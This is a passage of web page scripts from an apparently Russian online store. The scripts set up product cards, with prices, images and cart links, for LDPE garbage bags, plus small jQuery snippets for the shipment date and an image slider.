        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13562','NAME':'Мешки для мусора ПВД 260л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-260-litrov/meshki-dlya-musora-pvd-260l-80-mkm/','PICT':{'ID':'41078','TIMESTAMP_X':'25.10.2022 12:49:30','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'14273','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/083','FILE_NAME':'pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg','ORIGINAL_NAME':'c122_1628240810.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_99f386a6b1a0b3d2eb669ef7ebc5b499','SRC':'/upload/iblock/083/pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg','UNSAFE_SRC':'/upload/iblock/083/pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg','SAFE_SRC':'/upload/iblock/083/pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg','ALT':'Мешки для мусора ПВД 260л 80 мкм','TITLE':'Мешки для мусора ПВД 260л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'33.156','UNROUND_PRICE':'33.156','BASE_PRICE':'33.156','PRICE':'33.156','ID':'1473','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'33.16','RATIO_BASE_PRICE':'33.156','PRINT_RATIO_BASE_PRICE':'33.16','PRINT_PRICE':'33.16','RATIO_PRICE':'33.156','PRINT_RATIO_PRICE':'33.16','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'836':{'ID':'836','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13562'}},'ITEM_MEASURE_RATIO_SELECTED':'836','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13583','NAME':'Мешки для мусора ПВД 30л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/','PICT':{'ID':'41120','TIMESTAMP_X':'25.10.2022 12:51:50','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'38164','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/326','FILE_NAME':'jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','ORIGINAL_NAME':'c143_1628243600.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_999a7ede8acf13a06600fae9fd9958c8','SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','UNSAFE_SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','SAFE_SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','ALT':'Мешки для мусора ПВД 30л 80 мкм','TITLE':'Мешки для мусора ПВД 30л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'7.572','UNROUND_PRICE':'7.572','BASE_PRICE':'7.572','PRICE':'7.572','ID':'1494','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'7.57','RATIO_BASE_PRICE':'7.572','PRINT_RATIO_BASE_PRICE':'7.57','PRINT_PRICE':'7.57','RATIO_PRICE':'7.572','PRINT_RATIO_PRICE':'7.57','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'857':{'ID':'857','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13583'}},'ITEM_MEASURE_RATIO_SELECTED':'857','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13588','NAME':'Мешки для мусора ПВД 35л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-pvd-35l-80-mkm/','PICT':{'ID':'41130','TIMESTAMP_X':'25.10.2022 12:52:34','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'23588','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/688','FILE_NAME':'rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg','ORIGINAL_NAME':'c148_1628243990.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_602ea178ca673017c41fec5c01986961','SRC':'/upload/iblock/688/rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg','UNSAFE_SRC':'/upload/iblock/688/rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg','SAFE_SRC':'/upload/iblock/688/rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg','ALT':'Мешки для мусора ПВД 35л 80 мкм','TITLE':'Мешки для мусора ПВД 35л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8.364','UNROUND_PRICE':'8.364','BASE_PRICE':'8.364','PRICE':'8.364','ID':'1499','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8.36','RATIO_BASE_PRICE':'8.364','PRINT_RATIO_BASE_PRICE':'8.36','PRINT_PRICE':'8.36','RATIO_PRICE':'8.364','PRINT_RATIO_PRICE':'8.36','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'862':{'ID':'862','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13588'}},'ITEM_MEASURE_RATIO_SELECTED':'862','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13608_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13608','NAME':'Мешки для мусора ПВД 80л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-80l-80-mkm/','PICT':{'ID':'41170','TIMESTAMP_X':'25.10.2022 12:54:53','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31783','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/420','FILE_NAME':'31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg','ORIGINAL_NAME':'c168_1628247816.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_17e7758ab06f9bd0efa9083b21438194','SRC':'/upload/iblock/420/31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg','UNSAFE_SRC':'/upload/iblock/420/31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg','SAFE_SRC':'/upload/iblock/420/31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg','ALT':'Мешки для мусора ПВД 80л 80 мкм','TITLE':'Мешки для мусора ПВД 80л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'15','UNROUND_PRICE':'15','BASE_PRICE':'15','PRICE':'15','ID':'1519','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'15','RATIO_BASE_PRICE':'15','PRINT_RATIO_BASE_PRICE':'15','PRINT_PRICE':'15','RATIO_PRICE':'15','PRINT_RATIO_PRICE':'15','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'882':{'ID':'882','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13608'}},'ITEM_MEASURE_RATIO_SELECTED':'882','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_13608_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13608_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_13608_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13661','NAME':'Мешки ПВД 20x45 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-pvd-20x45-80-mkm/','PICT':{'ID':'41276','TIMESTAMP_X':'25.10.2022 12:55:40','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'32861','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b56','FILE_NAME':'wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg','ORIGINAL_NAME':'c221_1628285442.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_1b9daae4a567bdae462ee23d07812a65','SRC':'/upload/iblock/b56/wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg','UNSAFE_SRC':'/upload/iblock/b56/wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg','SAFE_SRC':'/upload/iblock/b56/wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg','ALT':'Мешки ПВД 20x45 80 мкм','TITLE':'Мешки ПВД 20x45 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5.448','UNROUND_PRICE':'5.448','BASE_PRICE':'5.448','PRICE':'5.448','ID':'1572','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5.45','RATIO_BASE_PRICE':'5.448','PRINT_RATIO_BASE_PRICE':'5.45','PRINT_PRICE':'5.45','RATIO_PRICE':'5.448','PRINT_RATIO_PRICE':'5.45','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'935':{'ID':'935','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13661'}},'ITEM_MEASURE_RATIO_SELECTED':'935','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-80-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
